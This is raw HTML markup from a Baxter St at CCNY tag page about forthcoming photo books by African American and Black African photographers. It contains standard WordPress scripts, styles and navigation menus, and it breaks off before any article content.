

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baxterst.org/tag/african-american/
body_size: 8274
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<title>Forthcoming Photo Books by African American &amp; Black African Photographers | Baxter St at CCNY</title>
<link rel="canonical" href="https://www.baxterst.org" />
<meta name="keywords" content="" >
<meta name="description" content="" >
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script type="text/javascript" src="https://fast.fonts.net/jsapi/1504234f-c647-4850-97c8-bb98b8733769.js"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141203760-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141203760-1');
</script>

<link rel="shortcut icon" href="https://www.baxterst.org/wp-content/themes/baxter/favicon.ico" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.baxterst.org/wp-content/themes/baxter/style.css" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Baxter St at CCNY &raquo; african american Tag Feed" href="https://www.baxterst.org/tag/african-american/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.baxterst.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.baxterst.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='create-block-callout-block-block-css' href='https://www.baxterst.org/wp-content/plugins/callout-block/build/style-index.css?ver=1761172257' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-1-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-1/build/style-index.css?ver=1757700446' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-3-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-3/build/style-index.css?ver=1757700450' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-6-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-6/build/style-index.css?ver=1757700450' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-7-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-7/build/style-index.css?ver=1757700451' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-8-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-8/build/style-index.css?ver=1757700452' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-9-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-9/build/style-index.css?ver=1757700454' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-press-block-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-press-block/build/style-index.css?ver=1757700453' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-left-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block-left/build/style-index.css?ver=1757700454' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-right-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block-right/build/style-index.css?ver=1757700456' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block/build/style-index.css?ver=1757700455' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='columns-css' href='https://www.baxterst.org/wp-content/plugins/columns/columns.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.baxterst.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baxterst.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="get_server_url-js-extra">
/* <![CDATA[ */
var url_object = {"ajax_url":"https:\/\/www.baxterst.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baxterst.orgjs/main.js?ver=6.8.3" id="get_server_url-js"></script>
<link rel="https://api.w.org/" href="https://www.baxterst.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baxterst.org/wp-json/wp/v2/tags/631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baxterst.org/xmlrpc.php?rsd" />
<link rel="icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-270x270.jpg" />
</head>

<body class="archive tag tag-african-american tag-631 wp-theme-baxter">


  <div class="top-bar-outer">
		<div class="top-bar">
			<div class="top-bar-left font-medium desktop">
				<ul>
					<li class="top-bar-search">
<form role="search" aria-label="topsearch" method="get" id="searchform-topsearch" action="https://www.baxterst.org/">
    <label for="s-topsearch">
        GO
    </label>
    <input type="text" value="" name="s" id="s-topsearch" placeholder="Search" />
	<input type="button" class="go-button" value="GO" onclick="document.getElementById('searchform-topsearch').submit();" />
</form></li>
				</ul>
			</div><!-- .top-bar-left -->
			<div class="top-bar-right font-medium desktop">
				<div class="menu-global-container"><ul id="menu-globals" class="menu"><li id="menu-item-20673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20673"><a href="https://www.baxterst.org/donate/">Donate</a></li>
<li id="menu-item-20667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20667"><a href="https://www.baxterst.org/videos/">Videos</a></li>
<li id="menu-item-20666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20666"><a href="/news">News</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23639"><a href="/all-alumni">Alumni</a></li>
<li id="menu-item-20665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20665"><a href="https://www.baxterst.org/calendar/">Events</a></li>
</ul></div>			</div><!-- .top-bar-right -->
		</div><!-- .top-bar -->
	</div><!-- .top-bar-outer -->


	<div class="bottom-bar-outer desktop">
		<div class="bottom-bar">
			<div class="bottom-bar-left">
				<a href="https://www.baxterst.org" class="logo"><img src="https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg" alt="" /></a>
			</div><!-- .bottom-bar-left -->
			<nav class="bottom-bar-right font-bold">
				<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-20687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li id="menu-item-23842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li id="menu-item-23843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li id="menu-item-23844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li id="menu-item-23845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li id="menu-item-24427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li id="menu-item-23950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li id="menu-item-20692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li id="menu-item-24929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li id="menu-item-22080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li id="menu-item-20693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li id="menu-item-23873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li id="menu-item-22918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li id="menu-item-25741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li id="menu-item-21748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li id="menu-item-20695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li id="menu-item-26250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li id="menu-item-21454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li id="menu-item-21385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li id="menu-item-21416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li id="menu-item-21380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li id="menu-item-24318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li id="menu-item-20700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-20706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li id="menu-item-20702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li id="menu-item-20703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li id="menu-item-21520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li id="menu-item-20761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li id="menu-item-24243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>			</nav><!-- .primary-navigation -->
		</div><!-- .bottom-bar -->
		<div class="banner-baxterst-new-location">
			<p><span>WE’VE MOVED!</span> BAXTER ST IS NOW AT 154 LUDLOW ST, NEW YORK, NY</p>
		</div>
	</div><!-- .bottom-bar-outer -->

  <div class="header mobile">
    <header class="site-header">

      <div class="site-header-top font-medium">
        <a href="https://www.baxterst.org" class="logo"><img src="https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg" alt=""></a>
        <div class="hamburger">
          <input id="burger" type="checkbox" style="display:none;">
          <label for="burger">
            <span></span>
            <span></span>
            <span></span>
          </label>
          <!-- Mobile Nav -->
          <nav class="mobile-nav">
		  		<ul class="mobile-search">
				  <li class="top-bar-search">
<form role="search" aria-label="mobilesearch" method="get" id="searchform-mobilesearch" action="https://www.baxterst.org/">
    <label for="s-mobilesearch">
        GO
    </label>
    <input type="text" value="" name="s" id="s-mobilesearch" placeholder="Search" />
	<input type="button" class="go-button" value="GO" onclick="document.getElementById('searchform-mobilesearch').submit();" />
</form></li>
				</ul>

		  		<div class="menu-global-container"><ul id="menu-globals-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20673"><a href="https://www.baxterst.org/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20667"><a href="https://www.baxterst.org/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20666"><a href="/news">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23639"><a href="/all-alumni">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20665"><a href="https://www.baxterst.org/calendar/">Events</a></li>
</ul></div>				<div class="menu-primary-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
